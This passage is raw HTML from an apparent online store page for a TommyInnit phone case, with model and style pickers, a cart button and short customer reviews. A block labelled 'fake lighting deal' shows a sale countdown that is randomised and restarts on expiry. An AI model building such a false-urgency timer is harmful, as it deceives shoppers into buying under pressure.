        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="121"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 5</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="120"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone SE (2016)</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="119"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 6 Plus</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="118"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 6</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="117"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 7 Plus</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="116"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 7</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="115"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 8 Plus</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="114"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 8 / SE (2020)</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="113"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone XR</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="112"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone XS Max</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="111"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone XS</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="110"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone X</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="109"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 11 Pro Max</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="108"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 11 Pro</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="107"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 11</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="106"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 12 Pro Max</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="105"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 12 Pro</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="104"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 12 mini</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[6]"
           value="103"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.6"
    >
    <span>iPhone 12</span>
</label>
                        <!--[if ENDBLOCK]><![endif]-->                    </div>
                </fieldset>
            </div>
                    <div>
                <h4 class="font-medium text-sm">Case Style</h4>
                <fieldset class="mt-2">
                    <div class="flex items-center gap-4 flex-wrap">
                        <!--[if BLOCK]><![endif]-->                            <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[7]"
           value="127"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.7"
    >
    <span>Protective</span>
</label>
                                                    <label class="
        px-6 py-1 rounded flex items-center justify-center text-sm cursor-pointer ring-1 ring-gray-300
        hover:ring-primary hover:bg-primary/20
        has-[:checked]:bg-primary/20 has-[:checked]:ring-primary
     "
     
>
    <input type="radio"
           name="options[7]"
           value="126"
           class="sr-only group-checked:ring-primary"
            required="required"         wire:model.live="options.7"
    >
    <span>Slim</span>
</label>
                        <!--[if ENDBLOCK]><![endif]-->                    </div>
                </fieldset>
            </div>
        <!--[if ENDBLOCK]><![endif]-->
        <div class="flex gap-4">
            <div x-data="{
            quantity: window.Livewire.find('H2DBCXudp6gOxm18EXdv').entangle('quantity'),
            increment() {
                if (this.quantity < 322) {
                    this.quantity = parseInt(this.quantity) + 1;
                }
            },
            decrement() {
                if (this.quantity > 1) {
                    this.quantity = parseInt(this.quantity) - 1;
                }
            },
        }">
                <label for="quantity-input"
                       class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</label>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="hover:bg-gray-200 border border-gray-300 rounded-s-lg p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3 text-gray-900 dark:text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input wire:model.live="quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="hover:bg-gray-200 border border-gray-300 rounded-e-lg p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3 text-gray-900 dark:text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" wire:loading.attr="disabled"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span>Add to cart</span>
</button>
        </div>
    </form>
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://tommyinnitmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Tommyinnit Minecraft</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TOMMYINN86665-215</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-cases">TommyInnit Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hannah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">May 11, 2025</div>
                        <p class="mt-2 text-sm">I’m thrilled with this product. It’s excellent quality, practical, and ideal for everyday use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elizabeth   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">May 10, 2025</div>
                        <p class="mt-2 text-sm">Good quality. Matched descriptions. You get what you pay for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">May 9, 2025</div>
                        <p class="mt-2 text-sm">Buying from this store was a great experience. They were very accommodating and offered generous help with my order changes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
